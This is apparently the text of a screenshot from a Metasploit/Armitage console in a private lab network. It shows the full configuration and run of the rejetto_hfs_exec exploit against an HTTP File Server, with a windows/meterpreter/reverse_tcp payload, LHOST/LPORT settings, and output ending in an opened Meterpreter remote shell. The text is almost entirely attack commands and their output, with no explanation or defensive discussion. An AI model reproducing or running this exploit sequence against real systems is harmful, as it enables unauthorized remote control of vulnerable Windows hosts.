 auxiliary
exploit
payload
post
192.168.10.110 192.168.10.109 192.168.10.105
WIN-SWIKKOTKSHX\mm @ WIN-SWIKKOTKSHX
Console X Services X exploit X
msf > use exploit/windows/http/rejetto_hfs_exec
msf exploit(rejetto_hfs_exec) > set TARGET 0
TARGET => 0
msf exploit(rejetto_hfs_exec) > set PAYLOAD windows/meterpreter/reverse_tcp
PAYLOAD => windows/meterpreter/reverse_tcp
msf exploit(rejetto_hfs_exec) > set LHOST 192.168.10.104
LHOST => 192.168.10.104
msf exploit(rejetto_hfs_exec) > set LPORT 21427
LPORT => 21427
msf exploit(rejetto_hfs_exec) > set RPORT 8081
RPORT => 8081
msf exploit(rejetto_hfs_exec) > set RHOST 192.168.10.109
RHOST => 192.168.10.109
msf exploit(rejetto_hfs_exec) > set TARGETURI /
TARGETURI => /
msf exploit(rejetto_hfs_exec) > set SRVPORT 8080
SRVPORT => 8080
msf exploit(rejetto_hfs_exec) > set SRVHOST 0.0.0.0
SRVHOST => 0.0.0.0
msf exploit(rejetto_hfs_exec) > set HTTPDELAY 10
HTTPDELAY => 10
msf exploit(rejetto_hfs_exec) > exploit -j
[*] Exploit running as background job.
[*] Started reverse TCP handler on 192.168.10.104:21427
[*] Using URL: http://0.0.0.0:8080/Fegelp
[*] Local IP: http://192.168.10.104:8080/Fegelp
[*] Server started.
[*] Sending a malicious request to /
[*] 192.168.10.109 rejetto_hfs_exec - 192.168.10.109:8081 - Payload request received: /Fegelp
[*] Sending stage (957487 bytes) to 192.168.10.109
[*] Meterpreter session 1 opened (192.168.10.104:21427 -> 192.168.10.109:49281) at 2016-07-12 22:57:07 +0530
[!] Tried to delete %TEMP%\caiqDMq.vbs, unknown result
[*] Server stopped.